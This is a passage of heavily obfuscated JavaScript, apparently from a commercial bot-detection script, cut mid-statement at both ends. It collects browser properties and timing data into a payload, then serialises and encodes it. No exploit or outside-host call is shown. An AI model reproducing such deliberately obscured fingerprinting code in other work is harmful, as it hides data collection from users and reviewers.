CdY=AXY(BMY[MO()[gp(Ol)].call(null,hk,xq,SX([]),SX(JN))],SX(JN)),Hv.pop(),CdY;}}else{if(SX(PDY))throw new (AJ[WB(typeof XX()[t3(lj)],rV([],[][[]]))?XX()[t3(Bj)](pE,wN,kn,lW):XX()[t3(DT)](M2,fE,rl,xPY)])(WB(typeof ZG()[Dm(RQ)],rV('',[][[]]))?ZG()[Dm(Gw)](S2,cZ):ZG()[Dm(dj)](RM,LNY));if(xl(this[MO()[gp(qR)].call(null,w5,fZ,Pr,IN)],BMY[ZB()[lm(hw)](SX(SX(JN)),q3,RQ,bk,Cb)])){var Y3Y;return Y3Y=AXY(BMY[ZB()[lm(hw)](SX({}),kl,RQ,bk,Cb)]),Hv.pop(),Y3Y;}}}}Hv.pop();},ZG()[Dm(fl)](xG,p0),function Y8Y(LkY,plY){Hv.push(DpY);for(var r2Y=kk(this[ZG()[Dm(lN)](qr,SZY)][MO()[gp(JN)].call(null,In,Iq,Rl,Fl)],A8);sR(r2Y,JN);--r2Y){var V3Y=this[ZG()[Dm(lN)](qr,SZY)][r2Y];if(Lr(V3Y[ZG()[Dm(qR)](b6,YLY)],this[MO()[gp(qR)].call(null,w5,Vr,qR,Fj)])&&M8Y.call(V3Y,ZB()[lm(hw)](SX([]),ZN,RQ,bk,HzY))&&xl(this[MO()[gp(qR)].call(null,w5,Vr,Rl,I8)],V3Y[ZB()[lm(hw)].apply(null,[SX(A8),q8,RQ,bk,HzY])])){var SXY=V3Y;break;}}SXY&&(X6(X6(typeof ZG()[Dm(E4)],'undefined')?ZG()[Dm(dj)](GSY,gSY):ZG()[Dm(Cw)].call(null,I1Y,jE),LkY)||X6(XX()[t3(Cw)](SX(SX(JN)),Xk,VM,ttY),LkY))&&Lr(SXY[ZG()[Dm(qR)].apply(null,[b6,YLY])],plY)&&Lr(plY,SXY[ZB()[lm(hw)].call(null,Jw,A2,RQ,bk,HzY)])&&(SXY=null);var rdY=SXY?SXY[X6(typeof XX()[t3(DpY)],rV('',[][[]]))?XX()[t3(DT)](sE,SX(SX({})),SD,BqY):XX()[t3(I8)](s2,lN,Y6,PwY)]:{};rdY[XX()[t3(H8)].call(null,UN,Bj,Px,GUY)]=LkY;rdY[MO()[gp(GM)].call(null,X3,qjY,HR,DM)]=plY;var NEY;return NEY=SXY?(this[XX()[t3(SE)](PN,Px,E6,w3)]=MO()[gp(X3)].call(null,fr,cCY,SE,wR),this[MO()[gp(X3)].apply(null,[fr,cCY,SX(SX([])),d5])]=SXY[ZB()[lm(hw)](ZM,Wj,RQ,bk,HzY)],j6Y):this[WB(typeof MO()[gp(l3)],rV('',[][[]]))?MO()[gp(lN)].call(null,Y2,TJY,nD,Bj):MO()[gp(RQ)](kn,vR,X2,Xk)](rdY),Hv.pop(),NEY;},X6(typeof MO()[gp(x6)],rV('',[][[]]))?MO()[gp(RQ)](jpY,kzY,A2,Mw):MO()[gp(lN)](Y2,kP,Lj,KM),function GDY(H5Y,ldY){Hv.push(ttY);if(X6(tr()[rj(hw)].apply(null,[zj,A2,K8Y,DT,r4]),H5Y[XX()[t3(H8)](SX(SX(A8)),SX(SX(A8)),Px,bbY)]))throw H5Y[MO()[gp(GM)].apply(null,[X3,CFY,jj,kl])];X6(ZG()[Dm(Cw)].apply(null,[I1Y,Bp]),H5Y[XX()[t3(H8)](X3,p4,Px,bbY)])||X6(XX()[t3(Cw)](SX({}),Qj,VM,NxY),H5Y[XX()[t3(H8)].apply(null,[Kl,nD,Px,bbY])])?this[MO()[gp(X3)].call(null,fr,p1Y,E4,xG)]=H5Y[MO()[gp(GM)](X3,CFY,s2,Qk)]:X6(ZG()[Dm(cn)].call(null,Kl,tq),H5Y[XX()[t3(H8)].call(null,EN,SX(SX(A8)),Px,bbY)])?(this[ZG()[Dm(dn)](Pl,TYY)]=this[MO()[gp(GM)](X3,CFY,H8,p4)]=H5Y[MO()[gp(GM)](X3,CFY,fl,gx)],this[XX()[t3(SE)](UN,SX({}),E6,nW)]=WB(typeof ZG()[Dm(Ln)],'undefined')?ZG()[Dm(cn)](Kl,tq):ZG()[Dm(dj)].apply(null,[Qk,YM]),this[MO()[gp(X3)].apply(null,[fr,p1Y,SX(JN),SX(A8)])]=XX()[t3(Gw)](SX(A8),pE,Q8,l7Y)):X6(XX()[t3(cn)](Wj,qB,q4,UO),H5Y[XX()[t3(H8)](SX(SX(A8)),Y6,Px,bbY)])&&ldY&&(this[MO()[gp(X3)](fr,p1Y,gx,H8)]=ldY);var GNY;return Hv.pop(),GNY=j6Y,GNY;},WB(typeof C8()[p6(Rw)],'undefined')?C8()[p6(l6)](Oj,Qj,Bj,GFY,g6,pN):C8()[p6(Qj)](pI,zxY,nD,MQY,M2,xG),function x2Y(QLY){Hv.push(cKY);for(var CWY=kk(this[ZG()[Dm(lN)](qr,BFY)][MO()[gp(JN)](In,MS,SX(SX([])),Ik)],A8);sR(CWY,X5[BZ]);--CWY){var f4Y=this[ZG()[Dm(lN)](qr,BFY)][CWY];if(X6(f4Y[ZB()[lm(hw)].apply(null,[Mw,Wj,RQ,bk,F3])],QLY)){var E8Y;return this[MO()[gp(lN)](Y2,m4,RQ,wN)](f4Y[WB(typeof XX()[t3(Ol)],rV('',[][[]]))?XX()[t3(I8)](zj,SX(JN),Y6,vK):XX()[t3(DT)](l6,zj,S8,sJY)],f4Y[MO()[gp(Xk)].call(null,Uj,TkY,zj,KM)]),L6Y(f4Y),Hv.pop(),E8Y=j6Y,E8Y;}}Hv.pop();},X6(typeof XX()[t3(sYY)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[SX(JN),wR,hr,sM]):XX()[t3(pN)](GM,N6,DTY,gZY),function d3Y(xEY){Hv.push(gZY);for(var D3Y=kk(this[ZG()[Dm(lN)](qr,Dp)][MO()[gp(JN)](In,Gx,Mw,VM)],A8);sR(D3Y,JN);--D3Y){var RNY=this[WB(typeof ZG()[Dm(cX)],'undefined')?ZG()[Dm(lN)](qr,Dp):ZG()[Dm(dj)](Mk,YM)][D3Y];if(X6(RNY[WB(typeof ZG()[Dm(vCY)],'undefined')?ZG()[Dm(qR)](b6,bL):ZG()[Dm(dj)](z8,PhY)],xEY)){var rkY=RNY[XX()[t3(I8)].apply(null,[Lj,I8,Y6,kS])];if(X6(tr()[rj(hw)](SX(SX({})),VM,V4,DT,r4),rkY[XX()[t3(H8)](Px,S2,Px,l1Y)])){var N6Y=rkY[MO()[gp(GM)](X3,ZS,nD,qr)];L6Y(RNY);}var JLY;return Hv.pop(),JLY=N6Y,JLY;}}throw new (AJ[WB(typeof XX()[t3(bX)],rV([],[][[]]))?XX()[t3(Bj)](dn,g6,kn,tS):XX()[t3(DT)].apply(null,[gx,GD,lsY,x8Y])])(XX()[t3(zj)].apply(null,[SX(SX({})),UN,hD,Nk]));},ZG()[Dm(pN)].call(null,DR,wC),function hkY(LjY,QwY,dnY){Hv.push(GmY);this[XX()[t3(qR)].apply(null,[VM,Ik,UYY,VnY])]=WM(A7,[ZG()[Dm(IN)](pr,hAY),c8Y(LjY),MO()[gp(GD)](xVY,k5,X3,qR),QwY,ZG()[Dm(SE)].apply(null,[fr,MS]),dnY]);X6(WB(typeof MO()[gp(hw)],rV([],[][[]]))?MO()[gp(X3)](fr,IcY,GM,SE):MO()[gp(RQ)].call(null,XD,ZE,XR,ZM),this[X6(typeof XX()[t3(U4)],rV([],[][[]]))?XX()[t3(DT)].call(null,SX(SX({})),SX(SX(JN)),K9,wI):XX()[t3(SE)](fl,A2,E6,kG)])&&(this[WB(typeof MO()[gp(DpY)],rV([],[][[]]))?MO()[gp(GM)](X3,CQY,Mw,pN):MO()[gp(RQ)](gTY,WCY,SX(A8),JN)]=nlY);var bnY;return Hv.pop(),bnY=j6Y,bnY;}]);var PkY;return Hv.pop(),PkY=c6Y,PkY;};var QNY=function(){var nMY=JN;if(BNY)nMY|=A8;if(ELY)nMY|=X5[A8];if(OjY)nMY|=Lj;if(AEY)nMY|=q2;return nMY;};var WlY=function(TXY){Hv.push(JxY);var mnY=EX(arguments[WB(typeof MO()[gp(mfY)],rV('',[][[]]))?MO()[gp(JN)].call(null,In,Y0,SX(SX(JN)),X4):MO()[gp(RQ)](HqY,fk,SX([]),XR)],A8)&&WB(arguments[A8],undefined)?arguments[A8]:SX(SX({}));if(WB(typeof TXY,g3()[hj(JN)].call(null,Vl,Qj,Yn,KFY))){var qnY;return qnY=WM(A7,[ZG()[Dm(lgY)].apply(null,[NxY,Pk]),JN,XX()[t3(ZE)](Px,X2,cn,LGY),ZG()[Dm(BI)](DM,Gp)]),Hv.pop(),qnY;}var XjY=JN;var r3Y=X6(typeof ZG()[Dm(kn)],'undefined')?ZG()[Dm(dj)].call(null,JOY,kqY):ZG()[Dm(BI)](DM,Gp);if(mnY&&WB(GdY,ZG()[Dm(q2)](DN,fdY))){if(WB(TXY,GdY)){XjY=A8;r3Y=GdY;}}if(mnY){GdY=TXY;}var d2Y;return d2Y=WM(A7,[X6(typeof ZG()[Dm(x6)],'undefined')?ZG()[Dm(dj)].apply(null,[mFY,Ln]):ZG()[Dm(lgY)](NxY,Pk),XjY,XX()[t3(ZE)](Qk,BZ,cn,LGY),r3Y]),Hv.pop(),d2Y;};var m5Y=function(IwY,cXY){Hv.push(kzY);ClY(ZG()[Dm(PcY)](mHY,kr));var HkY=JN;var tjY={};try{var J6Y=Hv.length;var AjY=SX([]);HkY=V0();var YjY=kk(V0(),AJ[X6(typeof XX()[t3(IN)],rV('',[][[]]))?XX()[t3(DT)](SX(A8),x6,NfY,fJY):XX()[t3(hw)].call(null,rl,SX(SX({})),kN,YW)].bmak[tr()[rj(DM)](Cw,Pr,bPY,p4,OM)]);var ALY=AJ[XX()[t3(hw)].apply(null,[lN,SX({}),kN,YW])][MO()[gp(ID)](xG,JQ,SX(SX([])),sE)]?ZG()[Dm(gr)].apply(null,[XW,Cx]):Z8()[mX(Vj)](Qj,fEY,M7Y,Bj,Rl);var MlY=AJ[XX()[t3(hw)](wR,s2,kN,YW)][MO()[gp(rM)].call(null,d5,gTY,SX(JN),q2)]?X6(typeof XX()[t3(b5)],'undefined')?XX()[t3(DT)](A2,fE,mTY,LsY):XX()[t3(nGY)].apply(null,[Tl,VM,OzY,Zm]):XX()[t3(rw)](SX(SX(JN)),X3,Fj,WW);var XnY=AJ[X6(typeof XX()[t3(Yn)],'undefined')?XX()[t3(DT)].apply(null,[I8,SX(SX(JN)),AlY,HAY]):XX()[t3(hw)](SX(SX({})),g6,kN,YW)][XX()[t3(slY)](zE,nD,HJY,KUY)]?WB(typeof MO()[gp(mn)],rV([],[][[]]))?MO()[gp(bX)].call(null,XfY,OC,X3,p4):MO()[gp(RQ)](dX,n5,zE,wN):WB(typeof ZG()[Dm(PcY)],rV([],[][[]]))?ZG()[Dm(UX)](hD,qQ):ZG()[Dm(dj)].call(null,I8,nqY);var NMY=ZG()[Dm(q2)].apply(null,[DN,mF])[ZG()[Dm(sE)].apply(null,[cn,Jx])](ALY,X6(typeof XX()[t3(DR)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[Vj,Qj,kR,T1Y]):XX()[t3(hD)](Qj,bl,tPY,Cm))[ZG()[Dm(sE)](cn,Jx)](MlY,XX()[t3(hD)].apply(null,[SX([]),dl,tPY,Cm]))[X6(typeof ZG()[Dm(kn)],rV('',[][[]]))?ZG()[Dm(dj)](t8,hD):ZG()[Dm(sE)].call(null,cn,Jx)](XnY);var bLY=gOY();var QkY=AJ[XX()[t3(qB)](qE,X4,F1Y,wZ)][g3()[hj(wR)].call(null,cGY,BZ,Kl,O3)][X6(typeof MO()[gp(X3)],rV([],[][[]]))?MO()[gp(RQ)](fl,FkY,IN,s8):MO()[gp(I8)](Kj,dS,pE,Gw)](new (AJ[MO()[gp(xG)](Px,KO,S2,SX([]))])(g3()[hj(q3)](lgY,Lj,EN,mGY),ZG()[Dm(zj)](ID,tO)),ZG()[Dm(q2)].call(null,DN,mF));var tlY=ZG()[Dm(q2)].apply(null,[DN,mF])[ZG()[Dm(sE)](cn,Jx)](rGY,XX()[t3(hD)](KM,pN,tPY,Cm))[ZG()[Dm(sE)].apply(null,[cn,Jx])](QnY);if(SX(F8Y[MO()[gp(Zr)](q8,s9,RQ,SX(SX([])))])&&(X6(LOY,SX({}))||sR(QnY,rh[MO()[gp(M2)](s2,jZ,Bj,Tl)]()))){F8Y=AJ[ZG()[Dm(DN)](ER,Pb)][MO()[gp(pE)].call(null,hX,TWY,kl,E4)](F8Y,m9(),WM(A7,[MO()[gp(Zr)](q8,s9,N6,dj),SX(SX([]))]));}var fMY=SzY(),snY=dmY(fMY,Lj),ZwY=snY[JN],OwY=snY[A8],FEY=snY[dj],SNY=snY[BZ];var K5Y=dKY(),EwY=dmY(K5Y,Lj),xDY=EwY[JN],dNY=EwY[A8],x6Y=EwY[dj],n8Y=EwY[BZ];var LWY=QI(),RXY=dmY(LWY,Qj),I5Y=RXY[X5[BZ]],vEY=RXY[A8],ZNY=RXY[dj],l6Y=RXY[rh[g3()[hj(gx)].apply(null,[pE,BZ,I8,Sn])]()],hXY=RXY[Lj],ZnY=RXY[DT];qfY();var L5Y=rV(rV(rV(rV(rV(ZwY,OwY),nXY),OLY),FEY),SNY);var GXY=ZG()[Dm(Mn)].call(null,bX,NzY);var FNY=CE(AJ[XX()[t3(hw)](X4,gx,kN,YW)].bmak[tr()[rj(DM)].apply(null,[Xk,Xk,bPY,p4,OM])]);var XWY=kk(V0(),AJ[XX()[t3(hw)].apply(null,[A8,g6,kN,YW])].bmak[WB(typeof tr()[rj(cX)],rV(ZG()[Dm(q2)].apply(null,[DN,mF]),[][[]]))?tr()[rj(DM)].call(null,wN,GD,bPY,p4,OM):tr()[rj(q2)](DM,fl,PN,OzY,mTY)]);var AWY=AJ[MO()[gp(hw)].call(null,I5,wr,qr,Cw)](FN(VEY,Qj),RQ);var J3Y=kFY(QJ,[]);var ZLY=V0();var NdY=ZG()[Dm(q2)](DN,mF)[WB(typeof ZG()[Dm(D6)],'undefined')?ZG()[Dm(sE)](cn,Jx):ZG()[Dm(dj)](AOY,v4)](x8(F8Y[ZG()[Dm(Fl)](KhY,gj)]));var nEY=IsY();var YwY=WlY(nEY,LOY);if(AJ[XX()[t3(hw)](d6,X2,kN,YW)].bmak[ZG()[Dm(FpY)].apply(null,[NsY,CQ])]){l8Y();x3Y();qLY=kFY(VF,[]);LwY=kFY(UP,[]);h2Y=kFY(WU,[]);X2Y=kFY(sK,[]);}var InY=l2Y();var RnY=VI()(WM(A7,[MO()[gp(GmY)].call(null,lj,mGY,SX(SX([])),SE),AJ[XX()[t3(hw)].call(null,H8,Px,kN,YW)].bmak[tr()[rj(DM)].call(null,wN,Tl,bPY,p4,OM)],XX()[t3(KmY)](rl,d5,O4,pw),kFY(xH,[InY]),X6(typeof MO()[gp(WzY)],'undefined')?MO()[gp(RQ)].call(null,hCY,dJY,SX({}),Wj):MO()[gp(lj)].call(null,Mk,Vd,dn,ZM),vEY,MO()[gp(EQY)].call(null,xX,Ix,S2,kl),L5Y,XX()[t3(q4)].call(null,q2,SX(SX(A8)),Tw,nq),YjY]));JEY=Sh(YjY,RnY,QnY,L5Y);var r6Y=kk(V0(),ZLY);var ENY=[WM(A7,[ZG()[Dm(gR)](gI,mm),rV(ZwY,A8)]),WM(A7,[MO()[gp(xw)](Ml,HO,q3,cn),rV(OwY,Mw)]),WM(A7,[ZG()[Dm(cJY)](Ol,LZ),rV(FEY,Mw)]),WM(A7,[WB(typeof ZG()[Dm(In)],'undefined')?ZG()[Dm(R7Y)](t8,JW):ZG()[Dm(dj)].call(null,n5,EUY),nXY]),WM(A7,[XX()[t3(tPY)](l6,Ln,xw,Cm),OLY]),WM(A7,[MO()[gp(DR)](J9,mFY,tD,BZ),SNY]),WM(A7,[ZG()[Dm(ID)].call(null,kN,kr),L5Y]),WM(A7,[MO()[gp(Q8)].apply(null,[Zr,lv,cn,RQ]),YjY]),WM(A7,[ZG()[Dm(rM)](ZI,EZ),d8Y]),WM(A7,[C8()[p6(gx)](bPY,BZ,hD,mD,Qk,x6),AJ[XX()[t3(hw)].call(null,g6,SX({}),kN,YW)].bmak[tr()[rj(DM)].call(null,kl,zj,bPY,p4,OM)]]),WM(A7,[MO()[gp(ZE)].call(null,Vn,L6,Fl,SX(SX([]))),F8Y[MO()[gp(fE)](HfY,qW,DT,X3)]]),WM(A7,[XX()[t3(zKY)](fE,q2,Xk,UJY),VEY]),WM(A7,[X6(typeof g3()[hj(Vj)],rV([],[][[]]))?g3()[hj(qB)].call(null,SZY,zR,GM,Q9):g3()[hj(Mw)](Mw,dj,x6,cCY),xDY]),WM(A7,[X6(typeof g3()[hj(bl)],rV([],[][[]]))?g3()[hj(qB)](Jk,NB,Yn,bfY):g3()[hj(sE)](sYY,dj,tD,rBY),dNY]),WM(A7,[XX()[t3(O4)](M2,SX(JN),r4,Mx),AWY]),WM(A7,[MO()[gp(rw)].apply(null,[x5,TL,cn,Vj]),n8Y]),WM(A7,[MO()[gp(nGY)](q2,p2,kl,wN),x6Y]),WM(A7,[ZB()[lm(DM)](lN,nD,Lj,fE,bPY),XWY]),WM(A7,[XX()[t3(qAY)](X3,SX(SX(JN)),NsY,vOY),WGY]),WM(A7,[X6(typeof ZG()[Dm(PfY)],'undefined')?ZG()[Dm(dj)](vI,WQY):ZG()[Dm(dn)].apply(null,[Pl,jG]),F8Y[ZB()[lm(Vj)](DT,Rl,Lj,qzY,TKY)]]),WM(A7,[ZG()[Dm(bX)](Ln,md),F8Y[MO()[gp(gR)].apply(null,[jI,fbY,Px,SX(SX(A8))])]]),WM(A7,[XX()[t3(jr)](zj,VM,t7Y,WS),J3Y]),WM(A7,[XX()[t3(NxY)].call(null,d5,A2,zS,wMY),GXY]),WM(A7,[XX()[t3(pr)](A2,KM,hk,hM),FNY[JN]]),WM(A7,[ZG()[Dm(Zr)].call(null,HR,QS),FNY[A8]]),WM(A7,[ZG()[Dm(GmY)].apply(null,[Xk,HS]),SKY(CF,[])]),WM(A7,[tr()[rj(XR)].call(null,p4,q2,rBY,BZ,S2),PUY()]),WM(A7,[ZG()[Dm(lj)].apply(null,[HgY,XQ]),ZG()[Dm(q2)](DN,mF)]),WM(A7,[g3()[hj(Vj)].call(null,f6,BZ,Qj,fEY),ZG()[Dm(q2)](DN,mF)[ZG()[Dm(sE)](cn,Jx)](JEY,XX()[t3(hD)].call(null,Mw,Ol,tPY,Cm))[ZG()[Dm(sE)].apply(null,[cn,Jx])](r6Y,XX()[t3(hD)].call(null,BZ,s2,tPY,Cm))[ZG()[Dm(sE)].call(null,cn,Jx)](qBY)]),WM(A7,[MO()[gp(slY)](WtY,K0,jj,Qk),qLY])];if(AJ[C8()[p6(DN)](bPY,g6,d6,Tk,qr,qE)]){ENY[MO()[gp(VM)](nw,rO,SX(JN),gx)](WM(A7,[tr()[rj(kl)].call(null,SX(SX([])),Yn,pmY,BZ,qAY),AJ[C8()[p6(DN)](bPY,g6,X2,Tk,Jk,l6)][ZG()[Dm(OcY)](scY,IHY)](SMY)||ZG()[Dm(q2)](DN,mF)]));}if(SX(WnY)&&(X6(LOY,SX(SX(dH)))||EX(QnY,X5[BZ]))){dwY();WnY=SX(SX(CF));}var cLY=O2Y();var tMY=jMY();var rLY,E5Y,DEY;if(TdY){rLY=[][X6(typeof ZG()[Dm(DN)],'undefined')?ZG()[Dm(dj)](FdY,OYY):ZG()[Dm(sE)].call(null,cn,Jx)](wjY)[X6(typeof ZG()[Dm(UX)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[W5,YfY]):ZG()[Dm(sE)](cn,Jx)]([WM(A7,[WB(typeof MO()[gp(ttY)],rV('',[][[]]))?MO()[gp(KmY)](Rw,hb,Pr,Ol):MO()[gp(RQ)](ln,wFY,IN,Qk),L8Y]),WM(A7,[Z8()[mX(bl)](BZ,bPY,T5,jj,Xk),ZG()[Dm(q2)](DN,mF)])]);E5Y=ZG()[Dm(q2)](DN,mF)[X6(typeof ZG()[Dm(scY)],'undefined')?ZG()[Dm(dj)](b5,cjY):ZG()[Dm(sE)].call(null,cn,Jx)](sWY,XX()[t3(hD)](wR,sE,tPY,Cm))[ZG()[Dm(sE)].apply(null,[cn,Jx])](v3Y,XX()[t3(hD)](Y6,SX([]),tPY,Cm))[WB(typeof ZG()[Dm(dHY)],rV('',[][[]]))?ZG()[Dm(sE)].call(null,cn,Jx):ZG()[Dm(dj)].apply(null,[wE,K5])](RjY,XX()[t3(hD)](IN,Fl,tPY,Cm))[ZG()[Dm(sE)](cn,Jx)](jdY,X6(typeof XX()[t3(wN)],'undefined')?XX()[t3(DT)](SX({}),I8,Bj,Q5Y):XX()[t3(COY)](S2,XR,UX,sd))[ZG()[Dm(sE)](cn,Jx)](LwY,XX()[t3(hD)].apply(null,[SX(SX({})),q8,tPY,Cm]))[ZG()[Dm(sE)](cn,Jx)](h2Y);DEY=ZG()[Dm(q2)](DN,mF)[ZG()[Dm(sE)].call(null,cn,Jx)](mXY,ZG()[Dm(EQY)].apply(null,[wN,J4]))[WB(typeof ZG()[Dm(O4)],'undefined')?ZG()[Dm(sE)].apply(null,[cn,Jx]):ZG()[Dm(dj)].apply(null,[MpY,StY])](X2Y,XX()[t3(hD)].apply(null,[kl,fl,tPY,Cm]));}tjY=WM(A7,[ZG()[Dm(xw)](nYY,dO),g1Y,XX()[t3(AHY)](Bj,ZM,mk,Gd),F8Y[ZG()[Dm(Fl)](KhY,gj)],X6(typeof ZG()[Dm(gR)],'undefined')?ZG()[Dm(dj)].call(null,G2,KN):ZG()[Dm(DR)](T5,Pv),NdY,MO()[gp(q4)](XW,ZQ,HR,IN),RnY,MO()[gp(tPY)].call(null,EN,WQ,Jw,dl),InY,MO()[gp(zKY)](mn,Tp,kn,Kl),NMY,MO()[gp(O4)].call(null,kUY,Kz,SX(SX(JN)),Wj),bLY,ZG()[Dm(Q8)](gr,DCY),mSY,ZG()[Dm(ZE)](x6,fC),ODY,ZG()[Dm(rw)](Cn,SO),tlY,ZG()[Dm(nGY)].call(null,SsY,lI),I5Y,MO()[gp(qAY)](Tw,Nv,Yn,SX(JN)),ZjY,WB(typeof MO()[gp(QAY)],'undefined')?MO()[gp(jr)].call(null,L5,rOY,SX(JN),d6):MO()[gp(RQ)].apply(null,[ZR,Oj,nD,Ol]),vEY,tr()[rj(SD)](Qj,rl,fEY,BZ,X3),zEY,XX()[t3(jI)].call(null,GM,d5,Vl,YB),QkY,tr()[rj(q8)].call(null,qr,N3,vJY,BZ,DR),l6Y,tr()[rj(S2)](A8,s8,rBY,BZ,EQY),ENY,X6(typeof ZG()[Dm(BZ)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,MhY,wFY):ZG()[Dm(slY)].apply(null,[PcY,vJY]),ZMY,ZG()[Dm(KmY)](cX,sx),ZNY,Z8()[mX(DM)](BZ,bPY,Un,Px,zj),tMY,g3()[hj(bl)](xw,BZ,qR,vJY),N5Y,g3()[hj(DM)](ICY,BZ,Lj,fEY),rLY,XX()[t3(Ml)](Cw,tD,R6,LO),E5Y,XX()[t3(bHY)](SX(A8),kl,lj,hW),DEY,ZG()[Dm(q4)](p4,n4),rnY,XX()[t3(EfY)].apply(null,[A2,SX({}),gr,LC]),hXY,ZG()[Dm(tPY)](Qj,Ux),ZnY,WB(typeof XX()[t3(Wj)],rV([],[][[]]))?XX()[t3(nw)].apply(null,[Kl,SX([]),BZ,pB]):XX()[t3(DT)].call(null,Fl,d6,AN,nD),C8Y,ZB()[lm(XR)].apply(null,[q8,Qj,BZ,qR,Sn]),bEY,WB(typeof MO()[gp(Jk)],'undefined')?MO()[gp(NxY)](Un,Lm,Kl,Yn):MO()[gp(RQ)].call(null,sE,TNY,Ik,SX(JN)),pZY,MO()[gp(pr)](DT,IS,kn,Wj),K2Y,MO()[gp(COY)](ZN,xQ,qr,SX(SX([]))),f8Y?A8:JN,X6(typeof ZG()[Dm(fcY)],'undefined')?ZG()[Dm(dj)](FcY,dbY):ZG()[Dm(lgY)].apply(null,[NxY,Xz]),YwY[WB(typeof ZG()[Dm(E6)],rV('',[][[]]))?ZG()[Dm(lgY)](NxY,Xz):ZG()[Dm(dj)].call(null,bl,HgY)],XX()[t3(ZE)](Jk,SX(SX({})),cn,VUY),YwY[XX()[t3(ZE)].call(null,X3,DT,cn,VUY)]]);if((kmY()||EVY())&&SX(VqY)){tjY[MO()[gp(jr)].call(null,L5,rOY,s8,kl)]=ZG()[Dm(q2)](DN,mF);}if(TdY){tjY[XX()[t3(t7Y)].call(null,Jw,s8,ICY,vb)]=WdY;tjY[MO()[gp(AHY)](hw,rOY,q8,lN)]=YNY;tjY[ZB()[lm(kl)].apply(null,[VM,q8,Lj,r4,bPY])]=JlY;tjY[g3()[hj(XR)].call(null,bn,Lj,q3,bPY)]=wwY;tjY[tr()[rj(tD)](xG,N3,bPY,Lj,nYY)]=RLY;tjY[ZB()[lm(SD)](q3,Qk,Lj,Mk,bPY)]=b6Y;tjY[XX()[t3(wYY)].call(null,N3,qR,PcY,db)]=S2Y;tjY[X6(typeof g3()[hj(tD)],rV(ZG()[Dm(q2)].apply(null,[DN,mF]),[][[]]))?g3()[hj(qB)](Mm,VPY,Px,t8):g3()[hj(kl)](D6,Lj,zE,bPY)]=h6Y;}if(FjY){tjY[C8()[p6(Mw)](Vr,BZ,Cw,Px,Xk,A8)]=XX()[t3(BZ)].call(null,qR,pN,BX,f0);}else{tjY[X6(typeof XX()[t3(DN)],rV('',[][[]]))?XX()[t3(DT)](SX(JN),SX(SX(JN)),CBY,QAY):XX()[t3(zS)](p4,kN,tD,OL)]=cLY;}}catch(VMY){Hv.splice(kk(J6Y,A8),Infinity,kzY);var BLY=ZG()[Dm(q2)](DN,mF);try{if(VMY[MO()[gp(sYY)].apply(null,[jhY,IT,dl,Y6])]&&v6(typeof VMY[MO()[gp(sYY)].call(null,jhY,IT,SX(SX({})),qr)],g3()[hj(JN)].call(null,Vl,Qj,Mw,bPY))){BLY=VMY[MO()[gp(sYY)].call(null,jhY,IT,q2,XR)];}else if(X6(typeof VMY,g3()[hj(JN)](Vl,Qj,rl,bPY))){BLY=VMY;}else if(AZ(VMY,AJ[WB(typeof XX()[t3(xG)],rV([],[][[]]))?XX()[t3(Bj)].apply(null,[RQ,IN,kn,pAY]):XX()[t3(DT)](SX(SX([])),DM,x0Y,bPY)])&&v6(typeof VMY[MO()[gp(d5)](PX,hQ,zE,N3)],g3()[hj(JN)](Vl,Qj,jj,bPY))){BLY=VMY[MO()[gp(d5)].apply(null,[PX,hQ,M2,SX(JN)])];}BLY=nd(TF,[BLY]);ClY(ZG()[Dm(zKY)].call(null,qzY,BW)[WB(typeof ZG()[Dm(FpY)],rV([],[][[]]))?ZG()[Dm(sE)](cn,Jx):ZG()[Dm(dj)].apply(null,[hD,QQY])](BLY));tjY=WM(A7,[WB(typeof MO()[gp(GM)],'undefined')?MO()[gp(tPY)](EN,WQ,Ik,SX(A8)):MO()[gp(RQ)](CBY,pjY,qR,lN),Wn(),g3()[hj(SD)](zX,BZ,X2,S8),BLY]);}catch(jEY){Hv.splice(kk(J6Y,A8),Infinity,kzY);if(jEY[MO()[gp(sYY)].call(null,jhY,IT,X4,SX(A8))]&&v6(typeof jEY[MO()[gp(sYY)](jhY,IT,IN,SX([]))],g3()[hj(JN)](Vl,Qj,g6,bPY))){BLY=jEY[MO()[gp(sYY)].apply(null,[jhY,IT,Px,dl])];}else if(X6(typeof jEY,g3()[hj(JN)](Vl,Qj,qB,bPY))){BLY=jEY;}BLY=nd(TF,[BLY]);ClY((X6(typeof MO()[gp(q4)],rV('',[][[]]))?MO()[gp(RQ)](fE,F1Y,SX({}),zE):MO()[gp(jI)](GhY,SZ,X4,qR))[ZG()[Dm(sE)](cn,Jx)](BLY));tjY[g3()[hj(SD)](zX,BZ,dn,S8)]=BLY;}}try{var QMY=Hv.length;var OEY=SX(SX(dH));var s5Y=rh[X6(typeof MO()[gp(VcY)],'undefined')?MO()[gp(RQ)].call(null,UX,AHY,Rl,JN):MO()[gp(M2)](s2,jZ,Gw,Ol)]();var x5Y=IwY||r9();if(X6(x5Y[JN],CUY)){var LdY=ZG()[Dm(O4)](hw,Iv);tjY[X6(typeof g3()[hj(bl)],rV([],[][[]]))?g3()[hj(qB)](AOY,qB,UN,pMY):g3()[hj(SD)].call(null,zX,BZ,l6,S8)]=LdY;}f0Y=AJ[ZG()[Dm(t8)](C7Y,Rm)][XX()[t3(BX)].apply(null,[Vj,HR,R7Y,Eb])](tjY);var VdY=V0();f0Y=nd(kK,[f0Y,x5Y[A8]]);VdY=kk(V0(),VdY);var PWY=V0();f0Y=kj(f0Y,x5Y[JN]);PWY=kk(V0(),PWY);var DjY=ZG()[Dm(q2)].apply(null,[DN,mF])[ZG()[Dm(sE)](cn,Jx)](kk(V0(),HkY),XX()[t3(hD)](zE,SX(SX({})),tPY,Cm))[ZG()[Dm(sE)](cn,Jx)](CNY,XX()[t3(hD)](l6,Fl,tPY,Cm))[ZG()[Dm(sE)](cn,Jx)](s5Y,X6(typeof XX()[t3(qr)],rV('',[][[]]))?XX()[t3(DT)](kl,lN,Xn,lAY):XX()[t3(hD)](Jk,S2,tPY,Cm))[ZG()[Dm(sE)](cn,Jx)](VdY,XX()[t3(hD)](SX(SX([])),dl,tPY,Cm))[X6(typeof ZG()[Dm(q4)],'undefined')?ZG()[Dm(dj)].call(null,QPY,gj):ZG()[Dm(sE)](cn,Jx)](PWY,XX()[t3(hD)].apply(null,[SX(SX({})),XR,tPY,Cm]))[ZG()[Dm(sE)](cn,Jx)](mDY);var 